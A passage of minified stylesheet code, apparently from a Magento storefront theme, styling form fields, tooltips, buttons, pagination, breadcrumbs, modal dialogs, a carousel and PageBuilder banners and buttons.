.addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper 